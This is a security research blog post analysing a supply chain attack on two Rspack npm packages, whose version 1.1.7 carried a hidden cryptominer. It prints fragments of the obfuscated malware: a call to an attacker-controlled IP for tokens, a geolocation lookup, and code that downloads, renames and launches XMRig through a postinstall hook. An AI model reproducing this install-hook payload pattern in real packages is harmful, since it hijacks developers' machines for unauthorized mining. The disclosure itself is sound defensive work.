
Security News
GitHub Actions Pricing Whiplash: Self-Hosted Actions Billing Change Postponed
GitHub postponed a new billing model for self-hosted Actions after developer pushback, but moved forward with hosted runner price cuts on January 1.


Sarah Gooding

Kush Pandya
December 19, 2024
Rspack, a popular high performance JavaScript bundler written in Rust, has been hit with a supply chain attack, affecting two of its npm packages, including @rspack/core and @rspack/cli. Versions 1.1.7 of both packages are affected. They were released by an attacker who gained unauthorized npm publishing access, and contain malicious scripts.
The Rspack team has taken the following countermeasures:
The team released Rspack v1.1.8 to remove the malicious code.
Rspack was launched in 2023 as a drop-in replacement for webpack. In a relatively short time, the tool has managed to gain adoption at many large companies, including Microsoft, Amazon, Discord, and Alibaba. The Rspack core package is downloaded approximately 370K times per week and the CLI package has nearly 135K weekly downloads. This supply chain attack has the potential to impact thousands of developers at numerous high-profile enterprises.


The Socket Research Team analyzed the affected packages and found that both the @rspack/cli and @rspack/core packages have been injected with cryptocurrency mining malware. The @rspack/core package distributes it through the support.js file. In the CLI package, the malware is found in the config.js file:
The following obfuscated snippet reveals a suspicious network call to an external server:
fetch("http://80.78.28.72/tokens").then(_0x123abc => {
return _0x123abc.json();
});
This code retrieves data from the external server http://80.78.28.72/tokens. Such calls are indicative of data exfiltration or fetching configuration data necessary for further malicious actions. The obfuscation makes it clear that the script intends to evade detection and analysis.
The script also includes functionality to collect user environment details via an API call:
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://ipinfo.io/json", true);
xhr.send();This call accesses the geolocation API at http://ipinfo.io/json, potentially gathering IP addresses, geographic location, and other network details about the victim's system. Such reconnaissance is often used to tailor attacks based on the user’s location or network profile.
This code includes functionality to download, extract, and execute a cryptocurrency mining program, XMRig, without user consent. Below is a breakdown of the malicious behavior:
xmrig-6.22.2-linux-static-x64.tar.gz from the URL:const _0x13db7a = yield(0x0, _0x33f3f1[_0x41a9f4(0x523)])({
'method': _0x41a9f4(0x549), // "GET"
'url': 'https://github.com/xmrig/xmrig/releases/download/v6.22.2/xmrig-6.22.2-linux-static-x64.tar.gz',
'responseType': _0x41a9f4(0x52b) // "stream"
});yield _0x4973ce['x']({
'file': _0x29d56d, // Path to the downloaded tar.gz file
'cwd': _0xe168b3, // Extraction directory
'filter': _0xae122a => _0xae122a.includes('vant_helper'), // Filters specific files
'strip': 1 // Removes the top-level directory during extraction
});yield _0x14f1da['renameSync'](_0x41a9f4(0x122), '/tmp/vant_helper');
return _0x255d26(['-u', _0x4d7038(0x232), '-o', _0x4d7038(0x440), '--tls', '-k', '--cpu-max-threads-hint=75', _0x4d7038(0x385)]);
/tmp/vant_helper, concealing its purpose.u: Specifies the username or wallet address for mining.o: Sets the mining pool address (e.g., pool.supportxmr.com:443).-tls: Enables secure communication with the mining pool.-cpu-max-threads-hint=75: Limits CPU usage to 75% of available threads to avoid detection by the user.While the URL points to a well-known cryptomining payload, the obfuscated script provides clear evidence of downloading, extracting, and executing this software. This includes retrieving the xmrig binary from a remote server, preparing it for execution, and launching it with specific parameters to exploit system resources for unauthorized cryptocurrency mining. This confirms cryptojacking as a primary objective of the script.
The malware is executed via the postinstall script, which runs automatically when the package is installed. This ensures the malicious payload is executed without any user action, embedding itself into the target environment.
The incident prompted a discussion about package managers adopting better protection mechanisms or alerts when attempting to update a package that uses CI and npm provenance to a new version that does not have attestation.

A new feature request in the pnpm GitHub repository recommends forbidding an already attested package from upgrading to an unattested version, which would potentially reduce this kind of risk since the attackers need to have access to both the npm and the GitHub in order to publish an attested malicious version. The feature request acknowledges that this could be an issue in the event that a maintainer deliberately disables npm provenance.
These kind of mechanisms in package managers could certainly be useful to mitigate the number of developers impacted by these types of supply chain attacks, but it’s not totally bullet-proof. As seen in the recent Ultralytics supply chain attack in the Python ecosystem, attackers may still be able to publish versions with attestation by compromising GitHub Actions through cache poisoning.
This attack highlights the need for package managers to adopt stricter safeguards to protect developers, like enforcing attestation checks, to prevent updating to unverified versions. However, as seen with other recent attacks, even these measures are not foolproof, and the increase in supply chain attacks requires more layered defenses against emerging threats. We're increasingly seeing package publishers' credentials getting compromised and malicious versions landing on the registries. Install Socket's free GitHub app to protect your dependencies against this and 70+ indicators for supply chain risk.
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Security News
GitHub postponed a new billing model for self-hosted Actions after developer pushback, but moved forward with hosted runner price cuts on January 1.

Security News
Socket CTO Ahmad Nassri shares practical AI coding techniques, tools, and team workflows, plus what still feels noisy and why shipping remains human-led.

Research
/Security News
A five-month operation turned 27 npm packages into durable hosting for browser-run lures that mimic document-sharing portals and Microsoft sign-in, targeting 25 organizations across manufacturing, industrial automation, plastics, and healthcare for credential theft.